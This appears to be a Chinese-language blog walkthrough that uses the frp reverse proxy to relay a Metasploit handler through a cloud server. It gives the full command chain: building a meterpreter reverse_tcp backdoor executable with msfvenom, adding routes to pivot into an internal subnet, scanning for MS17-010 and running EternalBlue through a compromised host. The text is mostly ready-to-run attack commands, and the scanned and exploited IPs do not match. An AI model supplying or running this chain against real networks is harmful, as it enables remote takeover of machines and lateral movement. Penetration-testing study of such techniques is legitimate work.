frp 的常规使用



拓扑如下:

阿里云服务器一台

内网 机器一台

https://github.com/fatedier/frp/releases

下载 frp 的服务端:



[root@btmail frp_0.27.1_linux_amd64]# cat frps.ini [common] bind_port = 7000

然后启动



客户机parot OS

[common] server_addr = 39.105.93.185 server_port = 7000 [ssh] type = tcp local_ip = 0.0.0.0 local_port = 4444 remote_port = 6551

启动



此时我们只要打开msf进行简单的配置,

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 0.0.0.0 set lport 4444 run

然后一个木马

msfvenom -p windows/meterpreter/reverse_tcp lhost=xx.xx.xx.xx lport=4444 -f exe x>Xaly.exe

自己点击上线一下

添加一条路由

run autoroute -s 192.168.1.0/24

查看路由

run autoroute -p

然后ms17010扫描一下 内网

use auxiliary/scanner/smb/smb_ms17_010 set rhosts 192.168.1.0/24 set threads 30 run

发现一台 192.168.1.129 存在ms17010



use exploit/windows/smb/ms17_010_eternalblue set rhosts 192.168.1.119 set payload windows/x64/meterpreter/reverse_tcp set lhost 192.168.1.211

Lhost的IP为session2的被控制的IP



然后开始攻击run

此刻的 192.168.1.211

被控制的机器当做了一个流量转发的机器。

通过192.168.1.211 的4444端口转到到公网的6551 然后转到了我当前内网的机器